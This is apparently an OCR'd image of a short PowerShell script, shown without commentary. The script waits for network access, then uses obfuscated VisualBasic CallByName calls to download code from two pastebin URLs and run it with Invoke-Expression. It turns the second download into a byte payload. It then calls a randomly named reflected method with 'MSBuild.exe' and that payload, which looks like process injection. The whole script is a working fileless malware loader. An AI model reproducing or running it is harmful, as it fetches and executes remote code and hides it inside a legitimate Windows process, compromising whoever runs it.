 1 do {
2 $ping = test-connection -comp google.com -count 1 -Quiet
3 } until ($ping);
4 [void] [System.Reflection.Assembly]::LoadWithPartialName('Microsoft.VisualBasic');
5 [Microsoft.VisualBasic.Interaction]::CallByname((New-Object Net.WebClient),
'DownloadString',[Microsoft.VisualBasic.CallType]::Method,'https://pastebin.com/raw/
wMG90xwi')|Invoke-Expression;
6 [Byte[]]$f=[Microsoft.VisualBasic.Interaction]::CallByname((New-Object Net.WebClient),
'DownloadString',[Microsoft.VisualBasic.CallType]::Method,'https://pastebin.com/raw/
W455MkAZ').replace('%$','0x')|Invoke-Expression;
7 $obj =@('MSBuild.exe',$f);
8 $g22=$a.GetType('THC452563sdfdsdfgr4777cxg04477fsdf810df777');
9 $y=$g22.GetMethod('retrt477fdg145fd4g0wewerwedsa799221dsad4154qwe');
10 $j=[Activator]::CreateInstance($g22,$null);
11 $y.Invoke($j,$obj)